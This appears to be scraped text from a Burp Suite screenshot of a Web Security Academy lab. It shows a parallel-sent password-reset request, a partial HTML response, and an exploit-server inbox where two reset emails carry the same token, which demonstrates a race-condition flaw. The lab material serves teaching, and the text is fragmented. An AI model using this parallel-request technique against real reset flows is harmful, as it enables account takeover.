 Group 4 2 < 25 × 26 × Group 5 2 < 27 × 29 × 28 × +
Send group (parallel) Cancel < > Target: https://0aac00c004831daa819e765200b40079.web-security-academy.net HTTP/2 ?
Request
Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0aac00c004831daa819e765200b40079.web-security-academy.net
3 Cookie: phpsessionid=wOifAxWR7ZMCZ3idRgIwunt8JJbWvWx0
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0aac00c004831daa819e765200b40079.web-security-academy.n
et
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.97
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0aac00c004831daa819e765200b40079.web-security-academy.n
et/forgot-password
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=pNAWkEtbYORMX8U4PG32hczBJ9xBNQzw&username=wiener
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2867
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Exploiting time-sensitive vulnerabilities
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Exploiting time-sensitive vulnerabilities
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a id='exploit-link' class='button' target='_blank'
href='
https://exploit-0a20001304db1df481db75b001d80007.ex
Inspector
Web Security
Academy
Exploiting time-sensitive vulnerabilities
Back to exploit server Back to lab Back to lab description
LAB Not solved
Your email address is wiener@exploit-0a20001304db1df481db75b001d80007.exploit-server.net
Displaying all emails @exploit-0a20001304db1df481db75b001d80007.exploit-server.net and all subdomains
Sent To From Subject Body
2023-08-22
15:54:00
+0000
wiener@exploit-
0a20001304db1df481db
75b001d80007.exploit-
server.net
no-
reply@0aac00c004831daa
819e765200b40079.web-
security-academy.net
Account
recovery
Hello!
Please follow the link below to reset your pass
word.
https://0aac00c004831daa819e765200b40079.web-se
curity-academy.net/forgot-password?user=wiener&
token=732433546400160b02940af2d2d4e19421ac91f8
Thanks,
Support team
View
raw
2023-08-22
15:54:00
+0000
wiener@exploit-
0a20001304db1df481db
75b001d80007.exploit-
server.net
no-
reply@0aac00c004831daa
819e765200b40079.web-
security-academy.net
Account
recovery
Hello!
Please follow the link below to reset your pass
word.
https://0aac00c004831daa819e765200b40079.web-se
curity-academy.net/forgot-password?user=wiener&
token=732433546400160b02940af2d2d4e19421ac91f8
Thanks,
Support team
View
raw